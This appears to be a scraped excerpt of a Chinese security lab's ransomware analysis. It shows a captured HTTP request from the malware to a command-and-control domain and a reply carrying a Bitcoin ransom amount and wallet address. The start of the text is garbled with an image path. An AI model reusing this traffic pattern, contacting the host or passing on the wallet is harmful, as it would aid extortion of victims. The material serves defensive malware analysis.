 GET http://extra s.php?uid=029f4fd3a88309a7dc6000145188f4cf&coin=BTC
HTTP/1.1
Host: extrapooo.xyz
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 06:28:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d850050272954016bada890fb4a3bf8b31588832903; expires=Sat, 06-Jun-20 06:28:23 GMT;
path=/; domain=.extrapooo.xyz; HttpOnly; SameSite=Lax
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Server: cloudflare
CF-RAY: 58f8e16f2b78eb91-LAX
cf-request-id: 028f6b39770000eb91d03ab200000001
Content-Length: 44
BTC|0.028|3DEdThknF1sRr57djd47ii2uKa1SWDG8c5 勒索信息包括币种、价格和钱包地址
暗影安全实验室